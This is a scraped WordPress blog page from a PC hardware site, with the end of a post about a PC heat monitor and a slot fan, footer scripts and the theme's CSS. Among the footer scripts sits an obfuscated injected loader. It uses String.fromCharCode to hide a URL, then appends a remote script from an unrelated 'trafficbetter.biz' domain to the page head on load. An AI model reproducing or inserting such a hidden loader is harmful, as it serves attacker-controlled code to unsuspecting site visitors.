<div id="attachment_135" style="width: 220px" class="wp-caption aligncenter"><a href="http://www.pchardwareoutlet.com/wp-content/uploads/2009/07/temp.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-135" src="http://www.pchardwareoutlet.com/wp-content/uploads/2009/07/temp-210x300.jpg" alt="System temp as measured by PC heat monitor" title="temp" width="210" height="300" class="size-medium wp-image-135" srcset="https://www.pchardwareoutlet.com/wp-content/uploads/2009/07/temp-210x300.jpg 210w, https://www.pchardwareoutlet.com/wp-content/uploads/2009/07/temp.jpg 604w" sizes="(max-width: 210px) 100vw, 210px" /></a><p id="caption-attachment-135" class="wp-caption-text">System temp as measured by PC heat monitor</p></div></p>
<p>After I realized that, I decided to install a standard PCI slot fan (<a href="http://www.amazon.com/gp/product/B000051299?ie=UTF8&tag=pchardwareoutlet-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=B000051299">this one</a>) and saw a huge drop in temps, which is easily measured with my pc heat monitoring software<br />
<div id="attachment_136" style="width: 229px" class="wp-caption aligncenter"><a href="http://www.pchardwareoutlet.com/wp-content/uploads/2009/07/after-fan.jpg"><img decoding="async" aria-describedby="caption-attachment-136" src="http://www.pchardwareoutlet.com/wp-content/uploads/2009/07/after-fan-219x300.jpg" alt="Heat monitor after fan was installed" title="after fan" width="219" height="300" class="size-medium wp-image-136" srcset="https://www.pchardwareoutlet.com/wp-content/uploads/2009/07/after-fan-219x300.jpg 219w, https://www.pchardwareoutlet.com/wp-content/uploads/2009/07/after-fan.jpg 620w" sizes="(max-width: 219px) 100vw, 219px" /></a><p id="caption-attachment-136" class="wp-caption-text">Heat monitor after fan was installed</p></div></p>
					
	 				<p>Filed under: <a href="https://www.pchardwareoutlet.com/category/pc-hardware-troubleshooting" rel="category tag">PC Hardware Troubleshooting</a> </p>

					<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.pchardwareoutlet.com/pc-heat-monitor"
    dc:identifier="https://www.pchardwareoutlet.com/pc-heat-monitor"
    dc:title="PC Heat Monitor"
    trackback:ping="https://www.pchardwareoutlet.com/pc-heat-monitor/trackback" />
</rdf:RDF> -->
				</div>
			</div>			

			
			<div class="comments-template"><div class="comments-template-wrap">
				
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	

			</div></div>

			<div class="previous-next">

				<ul>
					<li><span class="previous"><a href="https://www.pchardwareoutlet.com/bootable-windows-password-recovery" rel="next">Bootable Windows Password Recovery</a></span></li>
					<li><span class="next"><a href="https://www.pchardwareoutlet.com/how-to-install-a-graphics-card" rel="prev">How to install a Graphics Card</a></span></li>
				</ul>
				
			</div>

			
		</div>



	</div>




	<div class="clear"></div>




	<div id="footer">



		<p><a href="http://www.pchardwareoutlet.com/privacy-policy/">Privacy Policy</a>

</p>
	</div>




</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/envy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><script type="text/javascript" src="https://www.pchardwareoutlet.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.pchardwareoutlet.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pchardwareoutlet.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pchardwareoutlet.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pchardwareoutlet.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pchardwareoutlet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pchardwareoutlet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pchardwareoutlet.com/wp-content/themes/envy/style.css
body_size: 2674
content:
/*  
Theme Name: Envy
Theme URI: http://www.wpdesigner.com/
Description: Envy WordPress theme of the Seven Deadly Sins theme series by Small Potato
Version: 1
Author: Small Potato
Author URI: http://www.wpdesigner.com/

*/

body, h1, h2, h3, h4, h5, h6, p, blockquote, form{
	margin: 0;
	padding: 0;
}

body{
	font-family: Verdana, Arial, Helvetica, Georgia, Sans-serif;
	font-size: 12px;
	text-align: center;
	vertical-align: top;
	background: #253d5c;
	color: #333;
}

h1, h2, h3, h4, h5, h6{
	font-family: Verdana, Arial, Helvetica, Georgia, Sans-serif;
	font-size: 12px;
	font-weight: normal;
}

form, textarea{
	font-family: Verdana, Arial, Helvetica, Georgia, Sans-serif;
	font-size: 12px;
}

a{
	text-decoration: underline;
	color: #39639a;
}

a:hover{
	text-decoration: none;
}

a img{
	border: 0;
}

.alignleft{ float: left; }
.alignright{ float: right; }

p{
	padding: 15px 0 0;
}

p img{
	max-width: 100%;
}

blockquote{
	margin: 15px 0 0;
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 11px;
	background: #e7f1fe;
	color: #2d558a;
}

blockquote p{
	padding: 10px;
}

blockquote blockquote{
	margin: 15px;
	background: #fff;
}

.topbar{
	float: left;
	width: 100%;
	margin: 0 0 10px;
	border-bottom: 1px solid #2b466a;
	font-size: 11px;
	background: #192f4b;
	color: #6994cb;
}

.topbar a{
	text-decoration: none;
	color: #89b0e1;
}

.topbar a:hover{
	text-decoration: underline;
	color: #fff;
}

.topbarwrap{
	margin: 0 auto;
	width: 970px;
	text-align: left;
}

.topbar ul{
	float: left;
	width: 970px;
	list-style-type: none;
	margin: 0;
	padding: 8px 0;
}

.topbar ul li.skip{
	float: right;
}

.topbar ul li.skip a{
	padding: 0 19px 0 0;
	background: url(images/nav_skip.gif) no-repeat 100% 3px;
}

.clear{
	margin: 0;
	padding: 0;
	clear: both;
}

#container{
	margin: 0 auto;
	width: 970px;
	text-align: left;
}

.firstmenu{
	float: left;
	width: 970px;
	background: url(images/bg_firstmenu.jpg) no-repeat;
}

.firstmenu ul{
	list-style-type: none;
	margin: 0;
	padding: 20px 20px 0 20px;
}

.firstmenu ul li{
	float: left;
	background: url(images/navtab.gif) no-repeat right top;
}

.firstmenu ul li a{
	display: block;
	padding: 8px 48px 8px 10px;
	font-weight: bold;
	text-decoration: none;
	color: #fff;
}

.firstmenu ul li a:hover{
	text-decoration: underline;
}

.firstmenu ul li.first a{
	padding: 8px 48px 8px 39px;
	background: url(images/navtab_first.gif) no-repeat;
}

.firstmenu ul li.last{
	background: url(images/navtab_last.gif) no-repeat right top;
}

.firstmenu ul li.last a{
	padding: 8px 39px 8px 10px;
}

.firstmenu ul li#firstcurrent{
	background: #fff url(images/navtab_current.gif) no-repeat right top;
}

.firstmenu ul li#firstcurrent a{
	background: url(images/navtab_current_first.gif) no-repeat;
	color: #000;
}

.firstmenu ul li#current{
	margin-left: -38px;
	background: #fff url(images/navtab_current.gif) no-repeat right top;
}

.firstmenu ul li#current a{
	padding: 8px 48px;
	background: url(images/navtab_current_left.gif) no-repeat;
	color: #000;
}

.firstmenu ul li#lastcurrent{
	margin-left: -38px;
	background: #fff url(images/navtab_current_last.gif) no-repeat right top;
}

.firstmenu ul li#lastcurrent a{
	padding: 8px 39px 8px 48px;
	background: url(images/navtab_current_left.gif) no-repeat;
	color: #000;
}

.firstmenu ul li.floatright{
	float: right;
	background: url(images/navtab_floatright_a.gif) no-repeat right top;
}

.firstmenu ul li.floatright a{
	padding: 8px 39px;
	background: url(images/navtab_floatright_b.gif) no-repeat left top;
}

.header, .headerwrap{
	float: left;
	width: 970px;
	background: #fff url(images/bg_header_bottom.gif) no-repeat left bottom;
}

.headerwrap{
	padding: 0 0 10px 0;
	background: url(images/bg_header_top.gif) no-repeat;
}

.banner, .about{
	margin: 10px 0 0 10px;
	display: inline;
	background: url(images/bg_banner.gif) repeat-x;
}

.banner, .banner-r, .banner-l{
	float: left;
	width: 630px;
	height: 123px;
	overflow: hidden;
}

.about, .about-r, .about-l{
	float: left;
	width: 310px;
	height: 123px;
	overflow: hidden;
	background: url(header-rotate/rotate.php) no-repeat right top;
}

.banner-r, .about-r{
	background: url(images/bg_banner_right.gif) no-repeat right top;
}

.banner-l, .about-l{
	background: url(images/bg_banner_left.gif) no-repeat;
}

.banner h1, .banner .description{
	padding: 17px 25px 0;
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 30px;
	text-transform: uppercase;
	color: #fff;
}

.banner h1 a{
	text-decoration: none;
	color: #fff;
}

.banner h1 a:hover{
	text-decoration: underline;
}

.banner .description{
	padding: 0px 25px;
	font-size: 18px;
	line-height: 48px;
	color: #1654a2;
}

.banner .search{
	padding: 16px 0 0 25px;
}

.banner .search form, .banner .search form input{
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 11px;
	background-color: transparent;
}

.banner .search form .keyword{
	float: left;
	width: 540px;
	height: 30px;
	overflow: hidden;
	background: #fff url(images/bg_searchform.gif) no-repeat;
}

.banner .search form .keyword #s{
	padding: 8px 0 0 10px;
	width: 95%;
}

.banner .search form input#searchsubmit{
	margin-left: 6px;
	width: 30px;
	height: 30px;
	overflow: hidden;
	display: inline;
}

.about ul{
	list-style-type: none;
	margin: 0;
	padding: 0 25px 0;
	line-height: 24px;
}

.about ul li{
	padding: 19px 0 0 15px;
	background: url(images/bullet_arrow.gif) no-repeat 0 26px;
}

.about ul li h2{
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 18px;
	color: #fff;
}

.about ul li h2 a{
	text-decoration: none;
	color: #fff;
}

.about ul li h2 a:hover{
	text-decoration: underline;
}



.secondmenu{
	float: left;
	width: 970px;
	background: url(images/bg_sub_nav.gif);
}

.secondmenu ul{
	list-style-type: none;
	margin: 0;
	padding: 0 20px;
}

.secondmenu ul li{
	float: left;
	background: url(images/sub_navtab.gif) no-repeat right top;
}

.secondmenu ul li a{
	display: block;
	padding: 8px 48px 8px 10px;
	font-weight: bold;
	text-decoration: none;
	color: #fff;
}

.secondmenu ul li a:hover{
	text-decoration: underline;
}

.secondmenu ul li.first a{
	padding: 8px 48px 8px 39px;
	background: url(images/sub_navtab_first.gif) no-repeat;
}

.secondmenu ul li.last{
	background: url(images/sub_navtab_last.gif) no-repeat right top;
}

.secondmenu ul li.last a{
	padding: 8px 39px 8px 10px;
}

.secondmenu ul li#firstcurrent{
	background: #fff url(images/sub_navtab_current.gif) no-repeat right top;
}

.secondmenu ul li#firstcurrent a{
	background: url(images/sub_navtab_current_first.gif) no-repeat;
	color: #000;
}

.secondmenu ul li#current{
	margin-left: -38px;
	background: #fff url(images/sub_navtab_current.gif) no-repeat right top;
}

.secondmenu ul li#current a{
	padding: 8px 48px;
	background: url(images/sub_navtab_current_left.gif) no-repeat;
	color: #000;
}

.secondmenu ul li#lastcurrent{
	margin-left: -38px;
	background: #fff url(images/sub_navtab_current_last.gif) no-repeat right top;
}

.secondmenu ul li#lastcurrent a{
	padding: 8px 39px 8px 48px;
	background: url(images/sub_navtab_current_left.gif) no-repeat;
	color: #000;
}

#content{
	float: left;
	width: 970px;
	padding: 0 0 10px;
	background: #c3dcfc url(images/bg_content_bottom.gif) no-repeat left bottom;
}

.main{
	float: left;
	margin: 10px 0 0 0;
	display: inline;
	width: 640px;
	overflow: hidden;
}

.post{
	margin: 10px 0 0 10px;
}


.post-date, .sidebar ul li .sidebar-title{
	padding: 8px 20px 8px 26px;
	font-family: Arial, Helvetica, Georgia, Sans-serif;
	font-size: 11px;
	background: #39639a url(images/bg_post_date.jpg) no-repeat;
	color: #fff;
}

.post h2{
	border-bottom: 1px solid #d1ebd1;
	padding: 14px 10px 11px;
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 24px;
	background: #ecfbec url(images/bg_post_h2.gif) no-repeat;
	color: #333;
}

.post h2 a{
	text-decoration: none;
	color: #333;
}

.post h2 a:hover{
	text-decoration: underline;
}

.entry{
	padding: 0 10px 8px;
	line-height: 22px;
	background: #fff  url(images/bg_main_rc_bottom.gif) no-repeat left bottom;
}


.entry h1, .entry h2, .entry h3, .entry h4, .entry h6{
	margin: 0;
	padding: 15px 0 0;
	border: 0;
	font-family: Verdana, Arial, Helvetica, Georgia, Sans-serif;
	background-image: none;
	background-color: transparent;
}

.entry h1, .entry h2, .entry h3{
	font-size: 36px;
	line-height: 48px;
}

.entry h2{
	font-size: 24px;
	line-height: 34px;
}

.entry h3{
	font-size: 18px;
	line-height: 24px;
}

.entry img.alignleft{
	margin: 5px 10px 0 0;
	padding: 4px;
	border: 1px solid #ccc;
}

.entry img.alignright{
	margin: 5px 0 0 10px;
	padding: 4px;
	border: 1px solid #ccc;
}


.entry img.centered{
	margin: 0 auto;
	display: block;
}

.entry .moretext{
	padding: 0 23px 0 0;
	background: url(images/bullet_read_more.gif) no-repeat 100% 3px;
	text-decoration: none;
}

.postmetadata{
	float: left;
	width: 610px;
	margin: 0;
	padding: 0;
	font-size: 11px;
	clear: both;
}

.postmetadata a{
	text-decoration: none;
	color: #f35a0b;
}

.postmetadata a:hover{
	text-decoration: underline;
}

.postmetadata ul{
	list-style-type: none;
	margin: 0;
	padding: 10px 10px 0 10px;
}

.postmetadata ul li{
	float: left;
	margin: 0 10px 0 0;
	display: inline;
}

.postmetadata ul li.author{
	padding: 0 0 0 20px;
	background: url(images/pencil.gif) no-repeat 0 4px;
}

.postmetadata ul li.comment-number{
	padding: 0 0 0 19px;
	background: url(images/user.gif) no-repeat 0 4px;
}

.filedunder{
	clear: both;
}

.previous-next{
	float: left;
	width: 630px;
	display: inline;
	margin: 10px 0 0 10px;
	background: #fff url(images/bg_main_rc_bottom.gif) no-repeat left bottom;
}

.previous-next a{
	font-weight: bold;
	text-decoration: none;
	color: #079a02;
}

.previous-next a:hover{
	text-decoration: underline;
}

.previous-next ul{
	float: left;
	width: 630px;
	list-style-type: none;
	margin: 0;
	padding: 10px 0;
	line-height: 24px;
	background: url(images/bg_main_rc_top.gif) no-repeat;
}

.previous-next ul li{
	float: left;
	margin: 0 10px;
	display: inline;
}

.previous-next ul li .previous{
	padding: 0 0 0 20px;
	background: url(images/bg_previous.gif) no-repeat;
}

.previous-next ul li .next{
	padding: 0 20px 0 0;
	background: url(images/bg_next.gif) no-repeat right top;
}

.sidebar{
	float: left;
	display: inline;
	width: 310px;
	margin: 10px 0 0 10px;
}

.sidebar ul{
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.sidebar ul li{
	margin: 10px 0 0; 
	background: #ecfbec url(images/bg_sidebar_ul_li.gif) no-repeat left bottom;
}

.sidebar ul li .sidebar-title{
	background: #39639a url(images/bg_sidebar_title.jpg) no-repeat;

}

.sidebar ul ul{
	padding: 0 10px 10px;
	background: url(images/bg_sidebar_ul_ul.gif) no-repeat;
}

.sidebar ul ul li{
	margin: 0;
	padding: 0 0 8px;
	background: url(images/bg_sidebar_ul_ul_li.gif) no-repeat left bottom;
}

.sidebar ul ul li h2{
	padding: 14px 10px 11px;
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 24px;
	color: #333;
}

.sidebar ul ul ul{
	line-height: 24px;
	padding: 5px 10px 0;
	background: #fff url(images/bg_sidebar_ul_ul_ul.gif) no-repeat;
}

.sidebar ul ul ul li{
	padding: 0;
	background-image: none;
}

.sidebar ul ul ul li a{
        padding-left: 15px;
	background: none;
        text-decoration: none;
}

.sidebar ul ul ul li a:hover{
        padding-left: 15px;
	background: url(images/bullet-blue.gif) left 2px no-repeat;
        text-decoration: underline;
}

.sidebar ul ul ul ul {
        padding-top: 0px;
        padding-left: 20px;
	background: none;
}

.sidebar ul ul ul ul li{
	background: none;
}

.sidebar ul ul ul ul li a{
	background: none;
        text-decoration: none;
}

.sidebar ul ul ul ul li a:hover{
	background: url(images/bullet-blue.gif) left 2px no-repeat;
        text-decoration: underline;
}


/* Start Widget Styles */

.sidebar li#search form#searchform{
	padding: 5px 0 0;
}

div#calendar_wrap{
	padding: 10px;
	background: #fff url(images/bg_sidebar_ul_ul_ul.gif) no-repeat;
}

table#wp-calendar{
	width: 100%;
}


.wpzimg {
max-width: 125px !important;
max-height: 300px !important;
}

.cjimg {
max-width: 125px !important;
max-height: 300px !important;
}


table#wp-calendar th, table#wp-calendar td{
	padding: 13px 0 0;
}

.sidebar ul li#google-search div{
	margin: 0;
	padding: 10px 10px 0;
	text-align: left;
	background: #fff url(images/bg_sidebar_ul_ul_ul.gif) no-repeat;
}

/* End Widget Styles */



#footer{
	float: left;
	width: 970px;
	line-height: 22px;
	padding: 10px 0;
	font-size: 11px;
	color: #89b0e1;
}

#footer a{
	color: #fff;
}

#footer p{
	margin: 0 0 0 20px;
	padding: 10px 0 0;
}

#footer p.skipback{
	padding: 0 0 0 19px;
	background: url(images/nav_skip_back.gif) no-repeat 0 8px;
}

.comments-template{
	margin: 10px 0 0 10px;
	line-height: 22px;
	background: #fff url(images/bg_main_rc_bottom.gif) no-repeat left bottom;
}

.comments-template-wrap{
	padding: 10px;
	background: url(images/bg_main_rc_top.gif) no-repeat;
}

.comments-template h3{
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 18px;
}

.comments-template p.nocomments{
	padding: 0;
}

.comments-template h3#comments{
	padding: 0 0 0 21px;
	background: url(images/comments.gif) no-repeat 0 3px;
}

ol.commentlist{
	list-style-type: none;
	margin: 0;
	padding: 10px 0 20px;
}

ol.commentlist li{
	margin: 10px 0 0;
	padding: 10px;
}

ol.commentlist li.alt{
	background: #f3fef3;
}

ol.commentlist li.highlighted{
	border: 1px solid #9cd69c;
	padding: 9px;
}

ol.commentlist li .author-link{
	padding: 0 10px 8px;
}

ol.commentlist li cite{
	font-style: normal;
}

ol.commentlist li .author-link a{
	font-weight: bold;
}

ol.commentlist li .comment-text{
	border-top: 1px solid #d1ebd1;
	border-bottom: 1px solid #d1ebd1;
	padding: 0 0 10px;
}

ol.commentlist li .comment-text p{
	padding: 15px 10px 0;
}

small.commentmetadata{
	display: block;
	padding: 8px 10px 0;
	font-size: 11px;
	clear: both;
}